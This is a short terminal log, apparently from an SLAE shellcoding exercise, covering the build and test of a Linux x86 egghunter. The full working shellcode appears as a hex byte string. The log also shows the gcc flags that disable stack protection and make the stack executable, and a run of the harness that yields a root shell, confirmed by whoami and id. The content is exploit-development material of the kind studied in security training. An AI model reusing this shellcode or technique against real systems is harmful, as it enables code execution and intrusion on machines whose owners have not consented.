 root@kali:~/slae/ex3# sh compile.sh egghunter1
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
"\xbb\x90\x50\x90\x50\x31\xc9\xf7\xe1\x66\x81\xca\xff\x0f\x42\x60\x8d\
x5a\x04\x31\xc0\xb0\x21\xcd\x80\x3c\xf2\x61\x74\xeb\x39\x1a\x75\xec\x3
9\x5a\x04\x75\xe7\xff\xe2"
root@kali:~/slae/ex3# gcc -fno-stack-protector -z execstack shellcode.
c -o test_egghunter_1
root@kali:~/slae/ex3# ./test_egghunter_1
Egghunter Length:  41
Egghunter Egg + Shellcode:  44
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# exit